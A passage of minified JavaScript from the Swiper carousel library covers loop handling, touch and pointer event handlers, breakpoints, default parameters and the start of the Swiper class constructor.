_=i.grid.rows-t.slides.length%i.grid.rows;d(_),t.recalcSlides(),t.updateSlides()}else wo("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();t.loopFix({slideRealIndex:a,direction:i.centeredSlides?void 0:"next"})}function Ed(a){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:o,byController:u,byMousewheel:h}=a===void 0?{}:a;const f=this;if(!f.params.loop)return;f.emit("beforeLoopFix");const{slides:d,allowSlidePrev:_,allowSlideNext:m,slidesEl:y,params:g}=f,{centeredSlides:x}=g;if(f.allowSlidePrev=!0,f.allowSlideNext=!0,f.virtual&&g.virtual.enabled){i&&(!g.centeredSlides&&f.snapIndex===0?f.slideTo(f.virtual.slides.length,0,!1,!0):g.centeredSlides&&f.snapIndex<g.slidesPerView?f.slideTo(f.virtual.slides.length+f.snapIndex,0,!1,!0):f.snapIndex===f.snapGrid.length-1&&f.slideTo(f.virtual.slidesBefore,0,!1,!0)),f.allowSlidePrev=_,f.allowSlideNext=m,f.emit("loopFix");return}let w=g.slidesPerView;w==="auto"?w=f.slidesPerViewDynamic():(w=Math.ceil(parseFloat(g.slidesPerView,10)),x&&w%2===0&&(w=w+1));const C=g.slidesPerGroupAuto?w:g.slidesPerGroup;let E=C;E%C!==0&&(E+=C-E%C),E+=g.loopAdditionalSlides,f.loopedSlides=E;const T=f.grid&&g.grid&&g.grid.rows>1;d.length<w+E?wo("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):T&&g.grid.fill==="row"&&wo("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const b=[],M=[];let k=f.activeIndex;typeof o=="undefined"?o=f.getSlideIndex(d.filter(W=>W.classList.contains(g.slideActiveClass))[0]):k=o;const A=n==="next"||!n,D=n==="prev"||!n;let F=0,B=0;const O=T?Math.ceil(d.length/g.grid.rows):d.length,N=(T?d[o].column:o)+(x&&typeof s=="undefined"?-w/2+.5:0);if(N<E){F=Math.max(E-N,C);for(let W=0;W<E-N;W+=1){const V=W-Math.floor(W/O)*O;if(T){const U=O-V-1;for(let X=d.length-1;X>=0;X-=1)d[X].column===U&&b.push(X)}else b.push(O-V-1)}}else if(N+w>O-E){B=Math.max(N-(O-E*2),C);for(let W=0;W<B;W+=1){const V=W-Math.floor(W/O)*O;T?d.forEach((U,X)=>{U.column===V&&M.push(X)}):M.push(V)}}if(f.__preventObserver__=!0,requestAnimationFrame(()=>{f.__preventObserver__=!1}),D&&b.forEach(W=>{d[W].swiperLoopMoveDOM=!0,y.prepend(d[W]),d[W].swiperLoopMoveDOM=!1}),A&&M.forEach(W=>{d[W].swiperLoopMoveDOM=!0,y.append(d[W]),d[W].swiperLoopMoveDOM=!1}),f.recalcSlides(),g.slidesPerView==="auto"?f.updateSlides():T&&(b.length>0&&D||M.length>0&&A)&&f.slides.forEach((W,V)=>{f.grid.updateSlide(V,W,f.slides)}),g.watchSlidesProgress&&f.updateSlidesOffset(),i){if(b.length>0&&D){if(typeof t=="undefined"){const W=f.slidesGrid[k],U=f.slidesGrid[k+F]-W;h?f.setTranslate(f.translate-U):(f.slideTo(k+F,0,!1,!0),s&&(f.touchEventsData.startTranslate=f.touchEventsData.startTranslate-U,f.touchEventsData.currentTranslate=f.touchEventsData.currentTranslate-U))}else if(s){const W=T?b.length/g.grid.rows:b.length;f.slideTo(f.activeIndex+W,0,!1,!0),f.touchEventsData.currentTranslate=f.translate}}else if(M.length>0&&A)if(typeof t=="undefined"){const W=f.slidesGrid[k],U=f.slidesGrid[k-B]-W;h?f.setTranslate(f.translate-U):(f.slideTo(k-B,0,!1,!0),s&&(f.touchEventsData.startTranslate=f.touchEventsData.startTranslate-U,f.touchEventsData.currentTranslate=f.touchEventsData.currentTranslate-U))}else{const W=T?M.length/g.grid.rows:M.length;f.slideTo(f.activeIndex-W,0,!1,!0)}}if(f.allowSlidePrev=_,f.allowSlideNext=m,f.controller&&f.controller.control&&!u){const W={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:o,byController:!0};Array.isArray(f.controller.control)?f.controller.control.forEach(V=>{!V.destroyed&&V.params.loop&&V.loopFix({...W,slideTo:V.params.slidesPerView===g.slidesPerView?i:!1})}):f.controller.control instanceof f.constructor&&f.controller.control.params.loop&&f.controller.control.loopFix({...W,slideTo:f.controller.control.params.slidesPerView===g.slidesPerView?i:!1})}f.emit("loopFix")}function kd(){const a=this,{params:t,slidesEl:i}=a;if(!t.loop||a.virtual&&a.params.virtual.enabled)return;a.recalcSlides();const n=[];a.slides.forEach(s=>{const o=typeof s.swiperSlideIndex=="undefined"?s.getAttribute("data-swiper-slide-index")*1:s.swiperSlideIndex;n[o]=s}),a.slides.forEach(s=>{s.removeAttribute("data-swiper-slide-index")}),n.forEach(s=>{i.append(s)}),a.recalcSlides(),a.slideTo(a.realIndex,0)}var Od={loopCreate:Cd,loopFix:Ed,loopDestroy:kd};function zd(a){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i=t.params.touchEventsTarget==="container"?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=a?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})}function Ad(){const a=this;a.params.watchOverflow&&a.isLocked||a.params.cssMode||(a.isElement&&(a.__preventObserver__=!0),a[a.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",a.isElement&&requestAnimationFrame(()=>{a.__preventObserver__=!1}))}var Id={setGrabCursor:zd,unsetGrabCursor:Ad};function Dd(a,t){t===void 0&&(t=this);function i(n){if(!n||n===cn()||n===ai())return null;n.assignedSlot&&(n=n.assignedSlot);const s=n.closest(a);return!s&&!n.getRootNode?null:s||i(n.getRootNode().host)}return i(t)}function yu(a,t,i){const n=ai(),{params:s}=a,o=s.edgeSwipeDetection,u=s.edgeSwipeThreshold;return o&&(i<=u||i>=n.innerWidth-u)?o==="prevent"?(t.preventDefault(),!0):!1:!0}function Bd(a){const t=this,i=cn();let n=a;n.originalEvent&&(n=n.originalEvent);const s=t.touchEventsData;if(n.type==="pointerdown"){if(s.pointerId!==null&&s.pointerId!==n.pointerId)return;s.pointerId=n.pointerId}else n.type==="touchstart"&&n.targetTouches.length===1&&(s.touchId=n.targetTouches[0].identifier);if(n.type==="touchstart"){yu(t,n,n.targetTouches[0].pageX);return}const{params:o,touches:u,enabled:h}=t;if(!h||!o.simulateTouch&&n.pointerType==="mouse"||t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let f=n.target;if(o.touchEventsTarget==="wrapper"&&!t.wrapperEl.contains(f)||"which"in n&&n.which===3||"button"in n&&n.button>0||s.isTouched&&s.isMoved)return;const d=!!o.noSwipingClass&&o.noSwipingClass!=="",_=n.composedPath?n.composedPath():n.path;d&&n.target&&n.target.shadowRoot&&_&&(f=_[0]);const m=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,y=!!(n.target&&n.target.shadowRoot);if(o.noSwiping&&(y?Dd(m,f):f.closest(m))){t.allowClick=!0;return}if(o.swipeHandler&&!f.closest(o.swipeHandler))return;u.currentX=n.pageX,u.currentY=n.pageY;const g=u.currentX,x=u.currentY;if(!yu(t,n,g))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),u.startX=g,u.startY=x,s.touchStartTime=yo(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(s.allowThresholdMove=!1);let w=!0;f.matches(s.focusableElements)&&(w=!1,f.nodeName==="SELECT"&&(s.isTouched=!1)),i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==f&&i.activeElement.blur();const C=w&&t.allowTouchMove&&o.touchStartPreventDefault;(o.touchStartForcePreventDefault||C)&&!f.isContentEditable&&n.preventDefault(),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",n)}function Rd(a){const t=cn(),i=this,n=i.touchEventsData,{params:s,touches:o,rtlTranslate:u,enabled:h}=i;if(!h||!s.simulateTouch&&a.pointerType==="mouse")return;let f=a;if(f.originalEvent&&(f=f.originalEvent),f.type==="pointermove"&&(n.touchId!==null||f.pointerId!==n.pointerId))return;let d;if(f.type==="touchmove"){if(d=[...f.changedTouches].filter(A=>A.identifier===n.touchId)[0],!d||d.identifier!==n.touchId)return}else d=f;if(!n.isTouched){n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",f);return}const _=d.pageX,m=d.pageY;if(f.preventedByNestedSwiper){o.startX=_,o.startY=m;return}if(!i.allowTouchMove){f.target.matches(n.focusableElements)||(i.allowClick=!1),n.isTouched&&(Object.assign(o,{startX:_,startY:m,currentX:_,currentY:m}),n.touchStartTime=yo());return}if(s.touchReleaseOnEdges&&!s.loop){if(i.isVertical()){if(m<o.startY&&i.translate<=i.maxTranslate()||m>o.startY&&i.translate>=i.minTranslate()){n.isTouched=!1,n.isMoved=!1;return}}else if(_<o.startX&&i.translate<=i.maxTranslate()||_>o.startX&&i.translate>=i.minTranslate())return}if(t.activeElement&&f.target===t.activeElement&&f.target.matches(n.focusableElements)){n.isMoved=!0,i.allowClick=!1;return}n.allowTouchCallbacks&&i.emit("touchMove",f),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=_,o.currentY=m;const y=o.currentX-o.startX,g=o.currentY-o.startY;if(i.params.threshold&&Math.sqrt(y**2+g**2)<i.params.threshold)return;if(typeof n.isScrolling=="undefined"){let A;i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?n.isScrolling=!1:y*y+g*g>=25&&(A=Math.atan2(Math.abs(g),Math.abs(y))*180/Math.PI,n.isScrolling=i.isHorizontal()?A>s.touchAngle:90-A>s.touchAngle)}if(n.isScrolling&&i.emit("touchMoveOpposite",f),typeof n.startMoving=="undefined"&&(o.currentX!==o.startX||o.currentY!==o.startY)&&(n.startMoving=!0),n.isScrolling){n.isTouched=!1;return}if(!n.startMoving)return;i.allowClick=!1,!s.cssMode&&f.cancelable&&f.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&f.stopPropagation();let x=i.isHorizontal()?y:g,w=i.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;s.oneWayMovement&&(x=Math.abs(x)*(u?1:-1),w=Math.abs(w)*(u?1:-1)),o.diff=x,x*=s.touchRatio,u&&(x=-x,w=-w);const C=i.touchesDirection;i.swipeDirection=x>0?"prev":"next",i.touchesDirection=w>0?"prev":"next";const E=i.params.loop&&!s.cssMode,T=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!n.isMoved){if(E&&T&&i.loopFix({direction:i.swipeDirection}),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const A=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});i.wrapperEl.dispatchEvent(A)}n.allowMomentumBounce=!1,s.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",f)}let b;if(new Date().getTime(),n.isMoved&&n.allowThresholdMove&&C!==i.touchesDirection&&E&&T&&Math.abs(x)>=1){Object.assign(o,{startX:_,startY:m,currentX:_,currentY:m,startTranslate:n.currentTranslate}),n.loopSwapReset=!0,n.startTranslate=n.currentTranslate;return}i.emit("sliderMove",f),n.isMoved=!0,n.currentTranslate=x+n.startTranslate;let M=!0,k=s.resistanceRatio;if(s.touchReleaseOnEdges&&(k=0),x>0?(E&&T&&!b&&n.allowThresholdMove&&n.currentTranslate>(s.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>i.minTranslate()&&(M=!1,s.resistance&&(n.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+n.startTranslate+x)**k))):x<0&&(E&&T&&!b&&n.allowThresholdMove&&n.currentTranslate<(s.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]:i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(s.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),n.currentTranslate<i.maxTranslate()&&(M=!1,s.resistance&&(n.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-n.startTranslate-x)**k))),M&&(f.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(n.currentTranslate=n.startTranslate),s.threshold>0)if(Math.abs(x)>s.threshold||n.allowThresholdMove){if(!n.allowThresholdMove){n.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,n.currentTranslate=n.startTranslate,o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY;return}}else{n.currentTranslate=n.startTranslate;return}!s.followFinger||s.cssMode||((s.freeMode&&s.freeMode.enabled&&i.freeMode||s.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}function Nd(a){const t=this,i=t.touchEventsData;let n=a;n.originalEvent&&(n=n.originalEvent);let s;if(n.type==="touchend"||n.type==="touchcancel"){if(s=[...n.changedTouches].filter(k=>k.identifier===i.touchId)[0],!s||s.identifier!==i.touchId)return}else{if(i.touchId!==null||n.pointerId!==i.pointerId)return;s=n}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(n.type)&&!(["pointercancel","contextmenu"].includes(n.type)&&(t.browser.isSafari||t.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:u,touches:h,rtlTranslate:f,slidesGrid:d,enabled:_}=t;if(!_||!u.simulateTouch&&n.pointerType==="mouse")return;if(i.allowTouchCallbacks&&t.emit("touchEnd",n),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&u.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}u.grabCursor&&i.isMoved&&i.isTouched&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!1);const m=yo(),y=m-i.touchStartTime;if(t.allowClick){const k=n.path||n.composedPath&&n.composedPath();t.updateClickedSlide(k&&k[0]||n.target,k),t.emit("tap click",n),y<300&&m-i.lastClickTime<300&&t.emit("doubleTap doubleClick",n)}if(i.lastClickTime=yo(),Aa(()=>{t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||h.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let g;if(u.followFinger?g=f?t.translate:-t.translate:g=-i.currentTranslate,u.cssMode)return;if(u.freeMode&&u.freeMode.enabled){t.freeMode.onTouchEnd({currentPos:g});return}const x=g>=-t.maxTranslate()&&!t.params.loop;let w=0,C=t.slidesSizesGrid[0];for(let k=0;k<d.length;k+=k<u.slidesPerGroupSkip?1:u.slidesPerGroup){const A=k<u.slidesPerGroupSkip-1?1:u.slidesPerGroup;typeof d[k+A]!="undefined"?(x||g>=d[k]&&g<d[k+A])&&(w=k,C=d[k+A]-d[k]):(x||g>=d[k])&&(w=k,C=d[d.length-1]-d[d.length-2])}let E=null,T=null;u.rewind&&(t.isBeginning?T=u.virtual&&u.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(E=0));const b=(g-d[w])/C,M=w<u.slidesPerGroupSkip-1?1:u.slidesPerGroup;if(y>u.longSwipesMs){if(!u.longSwipes){t.slideTo(t.activeIndex);return}t.swipeDirection==="next"&&(b>=u.longSwipesRatio?t.slideTo(u.rewind&&t.isEnd?E:w+M):t.slideTo(w)),t.swipeDirection==="prev"&&(b>1-u.longSwipesRatio?t.slideTo(w+M):T!==null&&b<0&&Math.abs(b)>u.longSwipesRatio?t.slideTo(T):t.slideTo(w))}else{if(!u.shortSwipes){t.slideTo(t.activeIndex);return}t.navigation&&(n.target===t.navigation.nextEl||n.target===t.navigation.prevEl)?n.target===t.navigation.nextEl?t.slideTo(w+M):t.slideTo(w):(t.swipeDirection==="next"&&t.slideTo(E!==null?E:w+M),t.swipeDirection==="prev"&&t.slideTo(T!==null?T:w))}}function wu(){const a=this,{params:t,el:i}=a;if(i&&i.offsetWidth===0)return;t.breakpoints&&a.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:o}=a,u=a.virtual&&a.params.virtual.enabled;a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),a.updateSlidesClasses();const h=u&&t.loop;(t.slidesPerView==="auto"||t.slidesPerView>1)&&a.isEnd&&!a.isBeginning&&!a.params.centeredSlides&&!h?a.slideTo(a.slides.length-1,0,!1,!0):a.params.loop&&!u?a.slideToLoop(a.realIndex,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),a.autoplay&&a.autoplay.running&&a.autoplay.paused&&(clearTimeout(a.autoplay.resizeTimeout),a.autoplay.resizeTimeout=setTimeout(()=>{a.autoplay&&a.autoplay.running&&a.autoplay.paused&&a.autoplay.resume()},500)),a.allowSlidePrev=s,a.allowSlideNext=n,a.params.watchOverflow&&o!==a.snapGrid&&a.checkOverflow()}function Fd(a){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&a.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(a.stopPropagation(),a.stopImmediatePropagation())))}function Zd(){const a=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=a;if(!n)return;a.previousTranslate=a.translate,a.isHorizontal()?a.translate=-t.scrollLeft:a.translate=-t.scrollTop,a.translate===0&&(a.translate=0),a.updateActiveIndex(),a.updateSlidesClasses();let s;const o=a.maxTranslate()-a.minTranslate();o===0?s=0:s=(a.translate-a.minTranslate())/o,s!==a.progress&&a.updateProgress(i?-a.translate:a.translate),a.emit("setTranslate",a.translate,!1)}function Hd(a){const t=this;lo(t,a.target),!(t.params.cssMode||t.params.slidesPerView!=="auto"&&!t.params.autoHeight)&&t.update()}function Wd(){const a=this;a.documentTouchHandlerProceeded||(a.documentTouchHandlerProceeded=!0,a.params.touchReleaseOnEdges&&(a.el.style.touchAction="auto"))}const ch=(a,t)=>{const i=cn(),{params:n,el:s,wrapperEl:o,device:u}=a,h=!!n.nested,f=t==="on"?"addEventListener":"removeEventListener",d=t;i[f]("touchstart",a.onDocumentTouchStart,{passive:!1,capture:h}),s[f]("touchstart",a.onTouchStart,{passive:!1}),s[f]("pointerdown",a.onTouchStart,{passive:!1}),i[f]("touchmove",a.onTouchMove,{passive:!1,capture:h}),i[f]("pointermove",a.onTouchMove,{passive:!1,capture:h}),i[f]("touchend",a.onTouchEnd,{passive:!0}),i[f]("pointerup",a.onTouchEnd,{passive:!0}),i[f]("pointercancel",a.onTouchEnd,{passive:!0}),i[f]("touchcancel",a.onTouchEnd,{passive:!0}),i[f]("pointerout",a.onTouchEnd,{passive:!0}),i[f]("pointerleave",a.onTouchEnd,{passive:!0}),i[f]("contextmenu",a.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&s[f]("click",a.onClick,!0),n.cssMode&&o[f]("scroll",a.onScroll),n.updateOnWindowResize?a[d](u.ios||u.android?"resize orientationchange observerUpdate":"resize observerUpdate",wu,!0):a[d]("observerUpdate",wu,!0),s[f]("load",a.onLoad,{capture:!0})};function Gd(){const a=this,{params:t}=a;a.onTouchStart=Bd.bind(a),a.onTouchMove=Rd.bind(a),a.onTouchEnd=Nd.bind(a),a.onDocumentTouchStart=Wd.bind(a),t.cssMode&&(a.onScroll=Zd.bind(a)),a.onClick=Fd.bind(a),a.onLoad=Hd.bind(a),ch(a,"on")}function Vd(){ch(this,"off")}var qd={attachEvents:Gd,detachEvents:Vd};const xu=(a,t)=>a.grid&&t.grid&&t.grid.rows>1;function $d(){const a=this,{realIndex:t,initialized:i,params:n,el:s}=a,o=n.breakpoints;if(!o||o&&Object.keys(o).length===0)return;const u=a.getBreakpoint(o,a.params.breakpointsBase,a.el);if(!u||a.currentBreakpoint===u)return;const f=(u in o?o[u]:void 0)||a.originalParams,d=xu(a,n),_=xu(a,f),m=n.enabled;d&&!_?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),a.emitContainerClasses()):!d&&_&&(s.classList.add(`${n.containerModifierClass}grid`),(f.grid.fill&&f.grid.fill==="column"||!f.grid.fill&&n.grid.fill==="column")&&s.classList.add(`${n.containerModifierClass}grid-column`),a.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(E=>{if(typeof f[E]=="undefined")return;const T=n[E]&&n[E].enabled,b=f[E]&&f[E].enabled;T&&!b&&a[E].disable(),!T&&b&&a[E].enable()});const y=f.direction&&f.direction!==n.direction,g=n.loop&&(f.slidesPerView!==n.slidesPerView||y),x=n.loop;y&&i&&a.changeDirection(),ti(a.params,f);const w=a.params.enabled,C=a.params.loop;Object.assign(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),m&&!w?a.disable():!m&&w&&a.enable(),a.currentBreakpoint=u,a.emit("_beforeBreakpoint",f),i&&(g?(a.loopDestroy(),a.loopCreate(t),a.updateSlides()):!x&&C?(a.loopCreate(t),a.updateSlides()):x&&!C&&a.loopDestroy()),a.emit("breakpoint",f)}function Yd(a,t,i){if(t===void 0&&(t="window"),!a||t==="container"&&!i)return;let n=!1;const s=ai(),o=t==="window"?s.innerHeight:i.clientHeight,u=Object.keys(a).map(h=>{if(typeof h=="string"&&h.indexOf("@")===0){const f=parseFloat(h.substr(1));return{value:o*f,point:h}}return{value:h,point:h}});u.sort((h,f)=>parseInt(h.value,10)-parseInt(f.value,10));for(let h=0;h<u.length;h+=1){const{point:f,value:d}=u[h];t==="window"?s.matchMedia(`(min-width: ${d}px)`).matches&&(n=f):d<=i.clientWidth&&(n=f)}return n||"max"}var Ud={setBreakpoint:$d,getBreakpoint:Yd};function Xd(a,t){const i=[];return a.forEach(n=>{typeof n=="object"?Object.keys(n).forEach(s=>{n[s]&&i.push(t+s)}):typeof n=="string"&&i.push(t+n)}),i}function jd(){const a=this,{classNames:t,params:i,rtl:n,el:s,device:o}=a,u=Xd(["initialized",i.direction,{"free-mode":a.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:o.android},{ios:o.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...u),s.classList.add(...t),a.emitContainerClasses()}function Kd(){const a=this,{el:t,classNames:i}=a;t.classList.remove(...i),a.emitContainerClasses()}var Jd={addClasses:jd,removeClasses:Kd};function Qd(){const a=this,{isLocked:t,params:i}=a,{slidesOffsetBefore:n}=i;if(n){const s=a.slides.length-1,o=a.slidesGrid[s]+a.slidesSizesGrid[s]+n*2;a.isLocked=a.size>o}else a.isLocked=a.snapGrid.length===1;i.allowSlideNext===!0&&(a.allowSlideNext=!a.isLocked),i.allowSlidePrev===!0&&(a.allowSlidePrev=!a.isLocked),t&&t!==a.isLocked&&(a.isEnd=!1),t!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock")}var tp={checkOverflow:Qd},Tu={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ep(a,t){return function(n){n===void 0&&(n={});const s=Object.keys(n)[0],o=n[s];if(typeof o!="object"||o===null){ti(t,n);return}if(a[s]===!0&&(a[s]={enabled:!0}),s==="navigation"&&a[s]&&a[s].enabled&&!a[s].prevEl&&!a[s].nextEl&&(a[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&a[s]&&a[s].enabled&&!a[s].el&&(a[s].auto=!0),!(s in a&&"enabled"in o)){ti(t,n);return}typeof a[s]=="object"&&!("enabled"in a[s])&&(a[s].enabled=!0),a[s]||(a[s]={enabled:!1}),ti(t,n)}}const pa={eventsEmitter:Jf,update:ud,translate:_d,transition:yd,slide:Md,loop:Od,grabCursor:Id,events:qd,breakpoints:Ud,checkOverflow:tp,classes:Jd},_a={};class vi{constructor(){let t,i;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];s.length===1&&s[0].constructor&&Object.prototype.toString.call(s[0]).slice(8,-1)==="Object"?i=s[0]:[t,i]=s,i||(i={}),i=ti({},i),t&&!i.el&&(i.el=t);const u=cn();if(i.el&&typeof i.el=="string"&&u.querySelectorAll(i.el).length>1){const _=[];return u.querySelectorAll(i.el).forEach(m=>{const y=ti({},i,{el:m});_.push(new vi(y))}),_}const h=this;h.__swiper__=!0,h.support=uh(),h.device=Yf({userAgent:i.userAgent}),h.browser=Xf(),h.eventsListeners={},h.eventsAnyListeners=[],h.modules=[...h.__modules__],i.modules&&Array.isArray(i.modules)&&h.modules.push(...i.modules);const f={};h.modules.forEach(_=>{_({params:i,swiper:h,extendParams:ep(i,f),on:h.on.bind(h),once:h.once.bind(h),off:h.off.bind(h),emit:h.emit.bind(h)})});const d=ti({},Tu,f);return h.params=ti({},d,_a,i),h.originalParams=ti({},h.params),h.passedParams=ti({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach(_=>{h.on(_,h.params.on[_])}),h.params&&h.params.onAny&&h.onAny(h.params.onAny),Object.assign(h,{enabled:h.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return h.params.direction==="horizontal"},isVertical(){return h.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.emit("_swiper"),h.params.init&&h.init(),h}getDirectionLabel(t){return this.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}getSlideIndex(t){const{slidesEl:i,params:n}=this,s=Vi(i,`.${n.slideClass}, swiper-slide`),o=To(s[0]);return To(t)-o}getSlideIndexByData(t){return this.getSlideIndex(this.slides.filter(i=>i.getAttribute("data-swiper-slide-index")*1===t)[0])}recalcSlides(){const 